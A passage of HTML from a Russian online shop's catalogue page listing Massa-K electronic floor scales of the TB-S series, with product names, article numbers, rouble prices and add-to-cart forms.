                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные TB-S-15.2-A013" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-35075">
                <input type="hidden" name="id" value="35075">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-35075">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/МК-1321/" class="indexGoods__item__image">
                    <img src="/assets/images/products/35076/small/1321.jpg" alt="Масса-к Весы электронные напольные TB-S- 32.2-A013" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/МК-1321/" class="indexGoods__item__name" title="Масса-к Весы электронные напольные TB-S- 32.2-A013">Масса-к Весы электронные напольные TB-S- 32.2-A013</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/МК-1321/" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1321</div>
                        <span class="price" itemprop="price" title="Новая цена">20 500 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/МК-1321/" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные TB-S- 32.2-A013" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-35076">
                <input type="hidden" name="id" value="35076">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-35076">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/МК-1322/" class="indexGoods__item__image">
                    <img src="/assets/images/products/35077/small/1322.jpg" alt="Масса-к Весы электронные напольные TB-S- 60.2-A013" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/МК-1322/" class="indexGoods__item__name" title="Масса-к Весы электронные напольные TB-S- 60.2-A013">Масса-к Весы электронные напольные TB-S- 60.2-A013</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/МК-1322/" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1322</div>
                        <span class="price" itemprop="price" title="Новая цена">20 500 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/МК-1322/" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные TB-S- 60.2-A013" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-35077">
                <input type="hidden" name="id" value="35077">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-35077">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/МК-1323/" class="indexGoods__item__image">
                    <img src="/assets/images/products/35078/small/1323.jpg" alt="Масса-к Весы электронные напольные TB-S-200.2-A013" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/МК-1323/" class="indexGoods__item__name" title="Масса-к Весы электронные напольные TB-S-200.2-A013">Масса-к Весы электронные напольные TB-S-200.2-A013</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/МК-1323/" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1323</div>
                        <span class="price" itemprop="price" title="Новая цена">20 500 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/МК-1323/" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные TB-S-200.2-A013" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-35078">
                <input type="hidden" name="id" value="35078">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-35078">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1324/" class="indexGoods__item__image">
                    <img src="/assets/images/products/35079/small/1324.jpg" alt="Масса-к Весы электронные напольные ТВ-S-15.2-А1" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1324/" class="indexGoods__item__name" title="Масса-к Весы электронные напольные ТВ-S-15.2-А1">Масса-к Весы электронные напольные ТВ-S-15.2-А1</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1324/" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1324</div>
                        <span class="price" itemprop="price" title="Новая цена">20 500 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1324/" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные ТВ-S-15.2-А1" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-35079">
                <input type="hidden" name="id" value="35079">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-35079">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1325/" class="indexGoods__item__image">
                    <img src="/assets/images/products/35080/small/1325.jpg" alt="Масса-к Весы электронные напольные ТВ-S-15.2-А2" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1325/" class="indexGoods__item__name" title="Масса-к Весы электронные напольные ТВ-S-15.2-А2">Масса-к Весы электронные напольные ТВ-S-15.2-А2</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1325/" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1325</div>
                        <span class="price" itemprop="price" title="Новая цена">23 300 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1325/" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные ТВ-S-15.2-А2" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-35080">
                <input type="hidden" name="id" value="35080">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-35080">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1326/" class="indexGoods__item__image">
                    <img src="/assets/images/products/35081/small/1326.jpg" alt="Масса-к Весы электронные напольные ТВ-S-15.2-А3" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1326/" class="indexGoods__item__name" title="Масса-к Весы электронные напольные ТВ-S-15.2-А3">Масса-к Весы электронные напольные ТВ-S-15.2-А3</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1326/" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1326</div>
                        <span class="price" itemprop="price" title="Новая цена">21 900 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1326/" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные ТВ-S-15.2-А3" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-35081">
                <input type="hidden" name="id" value="35081">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-35081">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1327/" class="indexGoods__item__image">
                    <img src="/assets/images/products/35082/small/1327.jpg" alt="Масса-к Весы электронные напольные TB-S-15.2-А(RUEW)3 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1327/" class="indexGoods__item__name" title="Масса-к Весы электронные напольные TB-S-15.2-А(RUEW)3 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)">Масса-к Весы электронные напольные TB-S-15.2-А(RUEW)3 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1327/" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1327</div>
                        <span class="price" itemprop="price" title="Новая цена">27 300 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1327/" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные TB-S-15.2-А(RUEW)3 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-35082">
                <input type="hidden" name="id" value="35082">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-35082">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/МК-1328/" class="indexGoods__item__image">
                    <img src="/assets/images/products/35083/small/1328.jpg" alt="Масса-к Весы электронные напольные TB-S-32.2-А(RUEW)3 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/МК-1328/" class="indexGoods__item__name" title="Масса-к Весы электронные напольные TB-S-32.2-А(RUEW)3 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)">Масса-к Весы электронные напольные TB-S-32.2-А(RUEW)3 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/МК-1328/" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1328</div>
                        <span class="price" itemprop="price" title="Новая цена">27 300 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-32-kg/МК-1328/" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные TB-S-32.2-А(RUEW)3 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-35083">
                <input type="hidden" name="id" value="35083">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-35083">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/МК-1329/" class="indexGoods__item__image">
                    <img src="/assets/images/products/35084/small/1329.jpg" alt="Масса-к Весы электронные напольные TB-S-60.2-А(RUEW)3 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/МК-1329/" class="indexGoods__item__name" title="Масса-к Весы электронные напольные TB-S-60.2-А(RUEW)3 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)">Масса-к Весы электронные напольные TB-S-60.2-А(RUEW)3 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/МК-1329/" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1329</div>
                        <span class="price" itemprop="price" title="Новая цена">27 300 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-60-kg/МК-1329/" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные TB-S-60.2-А(RUEW)3 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-35084">
                <input type="hidden" name="id" value="35084">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-35084">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/МК-1330/" class="indexGoods__item__image">
                    <img src="/assets/images/products/35085/small/1330.jpg" alt="Масса-к Весы электронные напольные TB-S-200.2-А(RUEW)3 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/МК-1330/" class="indexGoods__item__name" title="Масса-к Весы электронные напольные TB-S-200.2-А(RUEW)3 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)">Масса-к Весы электронные напольные TB-S-200.2-А(RUEW)3 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/МК-1330/" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
        <div class="indexGoods__item__price" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                       
                            <div  class="gray" style="margin: 3px 0; color: #666; font-style: italic" itemprop="article" title="Артикул">МК-1330</div>
                        <span class="price" itemprop="price" title="Новая цена">27 300 ₽</span>
        </div>
                <div class="indexGoods__item__manage">
            <div class="floatRight">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-200-kg/МК-1330/" title="Перейти к сравнению" class="ic__hasSet ic__hasSet__compare"></a>
                <a href="#" title="Удалить из сравнения" class="ic__hasSet ic__hasSet__closeRed14x14 noDisplay js__ajaxExchange"></a>
                <a href="#" title="Добавить в закладки Масса-к Весы электронные напольные TB-S-200.2-А(RUEW)3 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)" class="ic__hasSet ic__hasSet__bookmark "> </a>
            </div>
            <form method="post" class="product__add-cart _right _right ms2_form" id="dynamic-35085">
                <input type="hidden" name="id" value="35085">
                <input type="hidden" name="min" value="1">
                <div class="input-group input-prepend dynamic-35085">
                    <span class="dynamic-count btn btn-default btnMinus minus dynamic-minus disabled input-group-addon" data-dynamic="-1">-</span>
                    <input type="text" name="count" autocomplete="off" value="" placeholder="0" class="product_price input-sm form-control dynamic-input">
                    <span class="dynamic-count btn btn-default btnPlus plus dynamic-plus input-group-addon" data-dynamic="1">+</span>
                    <button type="submit" class="dynamic-action" name="ms2_action" value="cart/add" style="display:none"></button>
                    <input type="hidden" class="dynamic-key" name="key" value="">
                </div>
                <!--Кнопка-->
                <div class="card_play">
                    <div title="Добавить товар в корзину" class="btnSubmit spr icon-shopping-cart"></div>
                </div>
            </form>
        </div>
            </div>
</div>
<div class="indexGoods__item ">
    <div class="indexGoods__item__image">
    <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1331/" class="indexGoods__item__image">
                    <img src="/assets/images/products/35086/small/1331.jpg" alt="Масса-к Весы электронные напольные TB-S-15.2-А(RUEW)1 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)" />
            </a>
    </div>
    <div class="indexGoods__item__descriptionCover">
        <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1331/" class="indexGoods__item__name" title="Масса-к Весы электронные напольные TB-S-15.2-А(RUEW)1 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)">Масса-к Весы электронные напольные TB-S-15.2-А(RUEW)1 (RUEW с интерфейсами RS, USB, Ethernet, WiFi)</a>
        <div class="indexGoods__item__selectModification">
            <div class="modelModeSelector_cover ">
                <a href="/katalog/vesyi/vesyi-elektronnyie-napolnyie/vesyi-elektronnyie-napolnyie-do-15-kg/МК-1331/" class="noVisible " id="modelModeSelector_cat_2014364_emulateLink" ></a>
            </div>
        </div>
    </div>
    <div class="indexGoods__item__dataCover">
